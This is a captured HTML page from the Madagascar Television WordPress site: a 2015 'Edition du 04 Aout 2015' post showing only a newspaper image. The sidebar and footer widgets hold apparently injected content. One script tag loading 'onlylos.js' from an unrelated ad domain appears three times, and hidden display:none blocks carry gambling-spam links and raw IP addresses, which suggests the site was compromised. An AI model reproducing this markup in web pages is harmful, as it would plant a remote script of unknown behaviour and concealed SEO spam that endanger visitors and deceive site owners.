

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/edition-du-04-aout-2015/
body_size: 7287
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Edition du 04 Aout 2015 | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Edition du 04 Aout 2015 Flux des commentaires" href="https://matv.mg/edition-du-04-aout-2015/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/67774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/edition-du-04-aout-2015/" />
<link rel='shortlink' href='https://matv.mg/?p=67774' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fedition-du-04-aout-2015%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fedition-du-04-aout-2015%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-67774 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/armada-serieux-revers-pour-camille-vital-et-jean-louis-robinson/" rel="prev"><span class="meta-nav">&larr;</span> ARMADA : Sérieux revers pour Camille Vital et Jean Louis Robinson</a></div>
					<div class="nav-next"><a href="https://matv.mg/dgt-la-jirama-doit-avoir-une-autonomie-financiere/" rel="next">DGT : La JIRAMA doit avoir une autonomie financière <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-67774" class="post-67774 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Edition du 04 Aout 2015</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/edition-du-04-aout-2015/" title="12:45" rel="bookmark"><span class="entry-date">4 août 2015</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2015/08/Sans-titre-11.jpg"><img decoding="async" class="alignnone size-medium wp-image-67775 aligncenter" alt="édition du 04-08-15" src="http://matv.mg/wp-content/uploads/2015/08/Sans-titre-11-228x300.jpg" width="228" height="300" srcset="https://matv.mg/wp-content/uploads/2015/08/Sans-titre-11-228x300.jpg 228w, https://matv.mg/wp-content/uploads/2015/08/Sans-titre-11-200x262.jpg 200w, https://matv.mg/wp-content/uploads/2015/08/Sans-titre-11.jpg 500w" sizes="(max-width: 228px) 100vw, 228px" /></a></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/edition-du-04-aout-2015/" title="Permalien pour Edition du 04 Aout 2015" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/armada-serieux-revers-pour-camille-vital-et-jean-louis-robinson/" rel="prev"><span class="meta-nav">&larr;</span> ARMADA : Sérieux revers pour Camille Vital et Jean Louis Robinson</a></div>
					<div class="nav-next"><a href="https://matv.mg/dgt-la-jirama-doit-avoir-une-autonomie-financiere/" rel="next">DGT : La JIRAMA doit avoir une autonomie financière <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"a8ddeec8fd","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
